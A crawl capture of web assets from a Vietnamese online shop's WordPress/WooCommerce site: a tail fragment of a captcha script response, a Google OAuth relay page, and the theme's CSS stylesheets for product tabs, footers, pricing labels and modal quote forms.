XfhlfHpVFP1japTeQLi3xZMqbc1bH+2dAh8IFgUV1C0\\u003d\x22,1,0,null,1,1768937384005,0,0,[132],null,[115,190,206],\x22RC-cjeF6FKFXoCelg\x22,null,null,null,null,null,\x220dAFcWeA5tIZW3NupcJPYGhffKnfZTW3XA8IZioGS9Ua5fSd-_X2X5a2FkERz1IR5KUrnTj2yX_nngX0u4qn4cAAbpS-jWM02F-w\x22,1769020184106]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fvietsafe.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2MEbzMO3St4PpvjZ9yIyWg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2MEbzMO3St4PpvjZ9yIyWg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/style.css
body_size: 6798
content:
/*
Theme Name: Theme Viet Safe - HTG
Theme URI: vinawebs.com.vn
Author: Huynh Trong Gia
Version: 3.6.3
/* =Global
----------------------------------------------- */

@font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  body {
      color: #222;
      word-wrap: break-word;
      line-height: 1.7;
      font-size: 14px;
      background: #f2f2f2;
      font-family: Arial,'Open Sans', sans-serif !important;
  }
      a {
      color: #337AD5;
      text-decoration: none;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -o-transition: all .2s;
      transition: all .2s;
      color: #da251c;
      }
      a:hover,a:focus {
      text-decoration: underline;
      color: #da251c;
  }
  
      a:focus {
      outline: thin dotted;
      outline: 5px auto -webkit-focus-ring-color;
      outline-offset: -2px;}
      h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
      font-weight: 500;
      color: #f00;
      }
      h1,.h1 {
      font-size: 26px;}
      h2,.h2 {
      font-size: 22px;}
      h3,.h3 {
      font-size: 20px;
  }
  #header {
  background: #fff;
  }
  #main .container {padding: 0 10px;max-width: 1190px;}
      h4,.h4 {
      font-size: 16px;
      }
      h5,.h5 {
      font-size: 15px;}
      h6,.h6 {
      font-size: 15px;}
      img {
      height: auto;
      max-width: 100%;}
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}/*
  Theme Name: Techno Shop
  */
  @font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}
  .infoTop {margin-bottom: 15px;font-size: 12px;text-align:center}
  .infoTop li {
      padding: 0 10px;
      font-weight: 500;
      font-size: 14px;
  }
  .infoTop li i {
      color: #da251c;
      font-size: 18px;
      vertical-align: middle;
  }
  .kmtop {
      background: #da251c;
      /* background: #da251c url(images/icon-gift.png) 7px 18px no-repeat; */
      height: 54px;
      padding: 0 15px;
      padding-left: 30px;
      position: relative;
  }
  .kmtop a {
      color: #FFF;
      line-height: 54px;
      font-weight: 500;
  }
  .kmtop a:hover {
      color: #FFF;
  }
  .kmtop:before {
      display: inline-block;
      content: "";
      position: absolute;
      left: -20px;
      top: 0;
      border-bottom: 27px solid transparent;
      border-top: 27px solid transparent;
      height: 0;
      width: 0;
      border-right: 20px solid #da251c;
  }
  .thongtinfooter .cliente {
      margin: 0;
      background: #0085ba;
      padding: 7px;
      cursor: pointer;
      transition: all .3s ease;
      border-radius: 3px;
      display: inline-block;
      width: 100%;
      line-height: 120%;
  }
  .service-detail .cliente {
      width: 33%;
      margin: 0 0.15%;
      background:#EEE;
      padding: 5px;
  }
  .service-detail .cliente h3 {
      color: #0085ba !important;
      font-size: 13px;
      color: #444 !important;
  }
  .service-detail .cliente h3.ck {
      color: #0085ba !important;
      font-size: 15px;
      font-weight: 500;
      color: #da251c !important;
  }
  .serviceHome{}
  .serviceHome .cliente{
      padding: 10px 20px;
      width: 32%;
      margin: 0 0.5%;
  }
  .serviceHome .cliente i{}
  .serviceHome .cliente h3{
      font-size: 14px;
  }
  .serviceHome .cliente h3.ck{
      font-size: 16px;
  }
  
  .footer-middle {padding:30px 0;background: #f1f1f1;}
  .footer-middle .col-md-3 {
      font-size: 14px;
      line-height: 1.5;
      border-right: 1px solid #ddd;
      font-weight: 400;
  }
  .footer-middle .contact-block {
      font-size: 14px;
      line-height: 1.5;
  }
  .footer-middle .col-md-3 h4 {
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block h4 {
      font-size: 14px;
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block i {
      color: #da251c;
  }
  .footer-middle .contact-block p {
      margin: 8px 0;
  }
  .footer-middle .col-md-3 h2 {
      color: #444;
      font-size: 20px;
      font-weight: 500;
      margin-bottom: 15px;
  }
  .footer-middle .col-md-3 img {}
  .footer-middle .col-md-3 a {
      color: #222;
  }
  .footer-middle .col-md-3 a:hover {color: #0085ba;}
  .footer-middle .col-md-3 ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .footer-middle .col-md-3 .content-block-footer{}
  .footer-middle .col-md-3 .content-block-footer li{
      padding: 0;
  }
  .footer-middle .tinmoi{} 
  .footer-middle .tinmoi ul{} 
  .footer-middle .tinmoi ul li{
      padding-left: 0 !important;
  } 
  .footer-middle .tinmoi ul li:before{display:none} 
  .footer-middle .tinmoi .view-all {display:none}
  .footer-middle .tinmoi a{} 
  .footer-middle .tinmoi img{
      width: 60px;
      height: 60px;
      float: left;
  } 
  .footer-middle .tinmoi .entry-meta{display:none} 
  .footer-middle .tinmoi h4{
      margin: 0 0 5px 0;
      font-size: 14px !important;
      font-weight: 400 !important;
      line-height: 1.3;
  } 
  .footer-middle .tinmoi .item-publish{display:none}
  .footer-middle .col-md-3 .content-block-footer li:before{display:none}
  .footer-middle .col-md-3 ul li {
      position: relative;
      padding-left: 10px;
      margin: 8px 0;
      line-height: 1.4;
      font-size: 14px;
      color: #222;
  }
  .footer-middle .col-md-3 ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
  .footer-middle .col-md-3 p {}
  .footer-middle .col-md-3 span {}
  
  #product-tab {}
  #product-tab ul.wc-tabs {
      margin-top: 15px;
      padding-left:0;
      border-bottom: 0;
  }
  #product-tab ul.wc-tabs li {
      border-color: #0085ba;
      border-top: #0085ba 2px solid;
      margin: 0;
      padding: 0 20px !important;
      background: #0085ba;
      border-radius: 0;
      background: #da251c;
      border-color: #da251c;
  }
  
  #product-tab ul.wc-tabs li.active {background-color:#fff;border-bottom:0}
  #product-tab ul.wc-tabs li.active a {color:#333;font-weight: 500;}
  #product-tab ul.wc-tabs li:hover {
      color: #FFF;
      }
  #product-tab ul.wc-tabs li:hover a {
  }
  #product-tab ul.wc-tabs li a {
      color: #FFF;
      padding: 7px 10px;
      font-size: 15px;
      font-weight: normal;
  }
  #product-tab ul.wc-tabs li a:after {
      box-shadow:none !important;
  }
  #product-tab ul.wc-tabs li:before {
      box-shadow: 0 !important;
      display: none;
  }
  #product-tab ul.wc-tabs li:after {
      box-shadow: 0 !important;
      display: none;
  }
  
  .woocommerce-tabs
      table {
      width: 100%!important;}
  
  .woocommerce-tabs
      table thead > tr > th,#tab-description table tbody > tr > th,#tab-description table tfoot > tr > th,#tab-description table thead > tr > td,#tab-description table tbody > tr > td,#tab-description table tfoot > tr > td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top;}
  
  .woocommerce-tabs
      table>tbody>tr:hover {
      background-color: #f5f5f5;}
  
  .woocommerce div.product .woocommerce-tabs .panel {border-top:0 !important}
  
  .woocommerce-tabs table {
      width: 100% !important
  }
  .woocommerce-tabs table ul {
      list-style:none;
      margin: 0;
      padding: 0;
  }
  .woocommerce-tabs .tablefooter ul li {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter td {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter h3 {font-size:18px;text-align: center;margin: 0;}
  .woocommerce-tabs table thead>tr>th,#tab-description table tbody>tr>th,#tab-description table tfoot>tr>th,#tab-description table thead>tr>td,#tab-description table tbody>tr>td,#tab-description table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .woocommerce-tabs table > ul{list-style:none}
  .woocommerce-tabs table thead>tr>th,.woocommerce-tabs table tbody>tr>th,.woocommerce-tabs table tfoot>tr>th,.woocommerce-tabs table thead>tr>td,.woocommerce-tabs table tbody>tr>td,.woocommerce-tabs table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 12px 8px;
      line-height: 1.42857143;
      vertical-align: top;
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .thongtinfooter .cliente:hover {
      opacity: .8;
      background: #0085ba
  }
  .sku_wrapper {
      display: block;
      font-size: 13px;
      color: #666;
      }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {margin: 5px 0;}    
  .sku_wrapper span {font-weight:bold;color: #444;font-size: 12px;} 
  .sku_wrapper span.sku {font-weight:bold;color: #444;font-size: 14px;}
  .valueKey {
      font-size: 13px;
      color: #666;
      display: block;
  }
  .valuePro, .valuePro a {
      font-size: 14px;
      color: #444;
      font-weight: 500;
  }
  .cBaoGia {}
  .cBaoGia p {margin: 0; font-size: 14px;}
  .banggia .newsimage {padding:0; margin:0; }
  .banggia .newsimage img {height: 100px;width: 100px;text-align: left;margin: 0;}
  .giavat {font-size: 12px; color:#444; font-weight: normal;font-style: italic;}
  div.type-product .giavat {display:inline-block}
  li.type-product .giavat {display:none }
  .yeucaubg {background: #ce423b;background:#d21111;color: #FFF;display: block;width: 160px;margin: 10px 0 10px 0;font-size: 14px;font-weight: 500;}
  .yeucaubg i {margin:0}
  
  .woocommerce div.product .product_title{
      margin-bottom: 5px;
      color: #da251c;
  }
  .posted_in,.tagged_as {
      display: block;
      color: #666;
      font-size:13px
      }
  .posted_in a,.tagged_as a {
      color: #666;
      font-size:14px
      }
  
  .infobox
      p {
      margin: 5px 0;
      padding: 0;
      }
  
  .infobox {
      background: #fafafa;
      border: 1px dashed #da251c;
      color: #444;
      padding: 5px 7px;
      font-size: 13px;
      border-color: #777;
      margin: 10px 0;
      }
  .infobox a {text-decoration:underline}
  .addthis_native_toolbox {
      margin-top: 20px;}
  
  .infobox
      h2 {
      font-weight: 500;
      margin: 5px 0;
      padding: 0;
      font-size: 15px;}
  
  .single-product-top .product-summary {margin-bottom: 0 !important;} 
  
  .single .social-share {margin-bottom: 0 !important;}
  
  .dv {
      margin: 10px 0;
      padding: 0 5px;
  }
  
  .dv h3 {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !important;
      width: auto
  }
  
  .dv h3.ck {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF !important;
      font-weight: normal;
  }
  .infof {}
  .infof .container {}
  .infof .row {}
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  .woocommerce-review-link {display:none}
  
  .giabanins {
      text-decoration: none;
      color: #da251c;
      display: block;
      /* font-size: 15px; */
      height: 25px;
      line-height: 25px;
      text-align: center;
  }
  
  .giabanins .amount {
      text-decoration: none;
      color: #da251c !Important;
      /* font-size: 14px !Important; */
      height: 25px;
      line-height: 25px;
      font-weight: 500;
      }
  
  .giaban, .giavat {
      font-size: 11px !Important;
      font-weight: normal !Important;
      color: #666 !Important;
  }
  
  .entry-summary .giaban {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .giagocins {
      display: block;
      font-size: 15px;
      font-weight: 400;
      height: 20px;
      line-height: 20px;
      text-decoration: none;
      color: #033e78
  }
  
  .giagoc {
      font-size: 12px;
      font-weight: 500;
      color: #666
  }
  
  .entry-summary .giagoc {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .gialienheins {
      text-decoration: none;
      color: #ed1c24;
      display: block;
      font-size: 15px
  }
  
  .gialienhe {
      font-size: 12px;
      font-weight: 500;
      color: #ed1c24;
      }
  .single-product-top .gialienhe {color:#666}
  .entry-summary, .gialienhe {
      font-size: 13px;
      font-weight: normal;
      color: #da251c;
  }
  .modelSp {
      font-size: 12px;
      font-weight: normal;
      color: #666;}
  .gialienhe b {
      color: #444;
      font-size: 14px;
  }
  .modelSp a {/* color: #da251c; *//* text-decoration: underline; */color: #666;}
  .modelSp a:hover {color: #da251c;text-decoration: underline;}
  li.type-product .giavat, .carousel-inner .giavat, .slick-track .giavat {
      display: none;
  }
  div.type-product .giavat {
      display: inline-block;
  }
  
  body .thongtinfooter {
      margin-top: 0;
      padding: 20px 0 5px 0 !important;
      }
  .widget .entryDate {
      color: #aaa;
      text-transform: none;
      font-size: 10px;
      font-family: Arial;
      font-weight: normal;
      }
  
      .f1Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .f2Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f2SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  
  
  .thongtinfooter .entryDate {
      color: #999;
      text-transform: none;
      font-size: 12px;
      font-weight: normal;
      font-weight: normal;
      }
  
  .thongtinfooter
      p {
      margin: 5px 0;
      font-size: 15px;
      color: red;
      /* font-family: 'Open Sans',sans-serif,Arial; */
      text-transform: uppercase;
      font-weight: 500;
      }
  
  .thongtinfooter .col-md-3 {
      text-align: center;
      padding: 0;}
  
  .thongtinfooter
      img {
      height: 40px;
      float: left;
      width: 40px;
      }
  .f1SubH3 i {/* font-size: 14px */}
  
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .h2Title {
      color: #FFF;
      float: none;
      background: #033E78;
      padding: 0 20px 0 10px;
      font-size: 14px;
      position: relative;
      height: 35px;
      line-height: 38px;
      text-transform: uppercase;
      margin: 0;
      margin-top: 10px;
      font-weight: 500;
      margin-bottom: 10px;
      background: #0085ba;
      border-color: #0073aa #006799 #006799;
      -webkit-box-shadow: 0 1px 0 #006799;
      box-shadow: 0 1px 0 #006799;
      color: #fff;
      text-decoration: none;
      text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
      -webkit-box-shadow: 0 2px 0 #006799;
      box-shadow: 0 2px 0 #006799;
  }
  
  .thongtinfooter
      h3 {
      text-indent: 5px;
      width: 100%;
      margin: 5px auto;
      text-align: left;
      margin: 8px 0 5px 0;
      padding: 0;
      color: #da251c;
      font-size: 14px;
      font-weight: 500;
      border-bottom: #666 1px dotted;
      padding-bottom: 5px;
  }
  
  .thongtinfooter .col-md-4 {}
  .thongtinfooter .col-md-4 ul {
      list-style: none;
      margin: 0;
      padding: 0;
      padding-left: 10px;
  }
  .thongtinfooter .col-md-4 ul li {}
  .thongtinfooter .col-md-4  .viewall a {font-size:10px;color:#FFF;font-weight:normal}
  .thongtinfooter .col-md-4 a {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub i {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub .col-md-4 i {
      font-size: 10px;
  }
  
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
      color: #da251c;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  
  .bgFooter {
      background: #f5f5f5;
      margin-top: 0;}
  .bgFooter .col-md-8 {
      padding: 0 5px 0 0;
  }
  .bgFooter .col-md-4 {
      padding: 0;
  }
  .viewall {
      float: right;
      font-size: 12px;
      display: inline-block;
  }
  
  .viewall
      a {
      color: #FFF;
      font-size: 12px;
      text-transform: none;
      }
     .dv {
      /* padding: 0 5px; */
      margin: 10px 0;
  }
  .dv h3 {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !Important;
      width: auto;
  }
  .dv h3.ck {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      font-weight: normal;
  }
  
  .getPostCate {
      padding: 5px;
  }
  .getPostCate
      ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .getPostCate
      ul li {
      display: inline-block;
      float: none;
      clear: both;
      width: 99%;
      border-bottom: #CCC 1px dashed;
      padding-bottom: 5px;
      margin-bottom: 5px;
      line-height: 140%;
  }
  .getPostCate
      ul li a {}
  .widget .getPostCate
      ul li a {
      font-size: 5px;
      font-size: 12px;
  }
  .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
  }
  .widget .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
      font-size: 14px;
      vertical-align: initial;
  }
  .getPostCate
      h3 {}
  .getPostCate
      img {
      width: auto;
      height: 70px;
      padding: 1px;
      border: #CCC 1px solid;
      margin: 5px;
  }
  
  .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  .widget .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  
  .service-detail{margin: 0 auto;padding: 0;}
  .service-detail ul{
      margin: 0;
      list-style: none;
      padding: 5px 0;
  }
  .service-detail ul li{
      float: left;
      width: 33.3%;
      position: relative;
      padding: 20px 15px;
      background-color: #0085ba;
  }
  .service-detail ul li:after{
      content: '';
      position: absolute;
      top: 50%;
      right: 0;
      width: 1px;
      height: 60%;
      background-color: #d7d7d7;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .service-detail ul li:last-child:after{
      display: none;
  }
  .service-detail ul li:last-child{
      border-right:none;
  }
  .service-detail ul li i{
      font-size: 30px;
      color: #fff;
      position: absolute;
      top: 18px;
      left: 22px;
  }
  .service-detail ul li span{
      color: #fff;
      line-height: 18px;
      font-weight: 500;
      text-transform: uppercase;
      padding-left: 60px;
      display: block;
      font-size: 18px;
  }
  
  #clickbaogia {}
  #clickbaogia .modal-dialog {
      width: 400px;
      margin: 0 auto;
  }
  #clickbaogia:before {height:95%;}
  #clickbaogia .close {height: 25px;margin-bottom:2px;margin-right: 0 !Important;opacity:1;position: absolute;z-index: 9;right: 5px;}
  #clickbaogia .close img {
      height: 20px;
  }
  .modal-header {
      border: 0 !important;
  }
  .modal-content {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      border: 2px solid #cccccc;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      max-width: 700px;
      max-height: 550px;
      min-width: 300px;
  }
  #clickbaogia .modal-content {
      background: none;
      border: 0;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      width: 400px;
      max-height: 550px;
      max-width: 400px;
      box-shadow: none;
  }
  #clickbaogia .modal-header {padding:0;}
  .textHead {
      background: rgba(255,255,255,0.8);
      margin: 0px auto 30px auto;
      padding: 5px 10px;
      width: 90%;
      border: #EEE 1px solid;
  }
  #clickbaogia .textHead {
      background: #39C;
      margin: 0px auto 5px auto;
      padding: 8px 10px;
      width: 100%;
      border: none;
      font-size: 14px;
      color: #fff;
      background: #da251c;
      text-align: center;
      text-transform: uppercase;
      background: #da251c;
  } 
  #clickbaogia .modal-body {margin:0;padding:0;background: #FFF;border: #da251c 1px solid;padding: 0 0 0px 0;}
  #clickbaogia .modal-body .wpcf7-form {padding: 5px 15px 0 15px;margin: 15px auto 0 auto;}
  #clickbaogia .modal-body input,#clickbaogia .modal-body textarea {
      padding: 5px 10px;
      font-size: 14px;
      background: #f9f9f9;
      border-radius: 0;
      box-shadow: none;
      border-color: #DDD;
      width: 95%;
  
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {width:100%}
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      background-color: #cc231b;
      border-color: #da251c;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      text-decoration: none;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {
      color: #fff;
      background-color: #da251c;
      border-color: #2e6da4;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]{
      display: inline-block;
      padding: 6px 12px;
      margin-bottom: 0;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.42857143;
      text-align: center;
      white-space: nowrap;
      vertical-align: middle;
      -ms-touch-action: manipulation;
      touch-action: manipulation;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      background-image: none;
      border: 1px solid transparent;
      border-radius: 4px;
      color: #fff;
  }
  
  .thongtinsppop {width:95%;margin:5px auto;text-align:center;line-height:120%;font-size:14px}
  .thongtinsppop p {margin:5px 0;}
  .thongtinsppop img {height: 150px;display:block;margin:0 auto}
  ul.products-loop .products-subcategories {
      width: 100%;
      display: inline-block;
  }
  ul.products-loop .products-subcategories li {
      /* width: 31%; */
      /* margin: 5px 1.12% 10px 1.12%; */
      /* overflow: hidden; */
  }
  ul.products-loop .products-subcategories li a {}
  ul.products-loop .products-subcategories li a img {width: 90%;margin: 0 auto;overflow: hidden;display: block;}
  ul.products-loop .products-subcategories li:hover a img {
      -webkit-transform: inherit;
      -ms-transform: inherit;
      transform: inherit;
      opacity: inherit;
  }
  ul.products-loop .products-subcategories li a img:hover {
      -webkit-transform: rotate(12deg) scale(1);
      -ms-transform: rotate(12deg) scale(1);
      transform: rotate(12deg) scale(1);
      opacity: 0.8;
  }
  ul.products-loop .products-subcategories li a:hover h2 {color:red}
  ul.products-loop .products-subcategories li a h2 {font-size:14px;height: 30px;width: 90%;margin: 0 auto;margin-top: 10px;margin-bottom: 10px;}
  
  #billing_last_name_field {float: none;width:100%;}
  .woocommerce-shipping-fields {padding-right:15px;}
  
  #showAllBrand {}
  #showAllBrand ul.bran2 {}
  #showAllBrand ul.bran2 li {
      width: 12.5%;
      text-shadow: 0 0 black;
  }
  #showAllBrand ul.bran2 li a {}
  #showAllBrand ul.bran2 li img{
      -webkit-transition: all 0.4s;
      -khtml-transition: all 0.4s;
      -moz-transition: all 0.4s;
      -ms-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      padding: 20px;
  }
  #showAllBrand ul.bran2 li:hover img{
      -webkit-transform: rotate(5deg) scale(1.5);
      -ms-transform: rotate(5deg) scale(1.5);
      transform: rotate(5deg) scale(1.5);
      opacity: 0.8;
  
  }
  .intro-news{font-size:14px}
  .archive-title{font-size: 17px;}
  .titleCate {font-size: 16px;padding-top: 5px;line-height:1.3;}
  .titleCate a {color:#da251c}
  .arcpost {margin:5px 0;padding:10px;background: #fafafa;line-height:1.5}
  @media (max-width: 799px) {
      body .container {
      padding: 0 5px !important;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {padding:0 5px}
      .service-detail .cliente {width:100%;margin: 2px 0;padding: 5px;min-height: 70px;}
  #header .header-msg {/* display:none */}
  #header .header-msg .text-3 {display:none!important}
  #header .top-header .ya-logo {width: 100% !important;}
  #main-menu .primary-menu {}
  #main-menu .primary-menu .kmtop {height:40px;background: #da251c url(images/icon-gift.png) 7px 10px no-repeat;}
  #main-menu .primary-menu .kmtop a {line-height:40px;font-size: 12px;}
  #main-menu .primary-menu .kmtop:before {height:40px;border-bottom: 20px solid #0000;border-top: 20px solid #0000;border-right: 15px solid #da251c;left: -15px;}
  ul.products-loop .products-subcategories li { width:31% !important;margin:5px 1.2% !important }
  }
  
  @media (max-width: 620px) {
  ul.products-loop .products-subcategories li { width:48% !important;margin:5px 1% !important }
  
  }
  .woocommerce div.product div.images img{opacity: 1!important}
.htg-link {text-decoration: none !important;}
 .htg-link i {display:block!Important;text-decoration: none !important;line-height: 34px;}
 .htg-social{margin-bottom: 10px!important;}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css
body_size: 68828
content:
.row {
    margin-left: -1;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

body {
    background: #fff;
    color: #222;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* background-image: url(/lib/bg_1.jpg); */
}

body a {
    /* color: #222; */
    color: #444;
}

body a:hover {
    color: #da251c;
    text-decoration: none;
    text-decoration: underline;
    color: #da251c;
}

body a:focus {
    text-decoration: none;
}

body h1, body h2, body h3, body h4, body h5, body h6 {
    margin: 0 0 10px;
    font-family: inherit;
}

body a {
    outline: medium none !important;
}

body input, body textarea, body button {
    outline: medium none !important;
    border: 1px solid #cecece;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

body img {
    display: block;
    max-width: 100%;
    height: auto;
}

body ul, body ol {
    /* padding: 0; */
    /* list-style: none; */
    /* margin: 0; */
}

body .container {
    padding: 0;
}

body .container .sidebar {
    margin: 0;
    padding: 0
}

.entry-content ul, .entry-content ol {
    /* margin-bottom: 10px; */
    /* list-style: inherit; */
}

.theme-clearfix:after {
    height: 0;
    clear: both;
    content: " ";
    font-size: 0;
    min-height: 0;
    display: block;
    visibility: hidden;
}

.thumbnail {
    max-width: 100%;
}

.size-full {
    width: 100%;
    height: auto;
    margin: 0 0 30px 0;
}

.alignleft {
    float: left;
    margin: 0 15px 30px 0;
}

.rtl .alignleft {
    float: right;
    margin: 0 0 30px 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
    clear: both;
}

.alignright {
    float: right;
    margin: 0 0 30px 15px;
}

.rtl .alignright {
    float: left;
    margin: 0 15px 30px 0;
}

.alignnone {
    float: none;
    clear: both;
    display: block;
    margin: 0 0 30px 0;
}

p .size-full {
    width: auto;
    height: auto;
    margin: 5px 0 30px 0;
}

p .alignleft {
    float: left;
    margin: 5px 15px 30px 0;
}

.rtl p .alignleft {
    float: right;
    margin: 5px 0 30px 15px;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin: 5px 0 30px 15px;
}

.rtl p .alignright {
    float: left;
    margin: 5px 15px 30px 0;
}

p .alignnone {
    float: none;
    display: block;
    margin: 5px 0 30px 0;
}

figure .size-full {
    margin: 0;
}

.home.blog .main-menu {
    margin-bottom: 20px;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

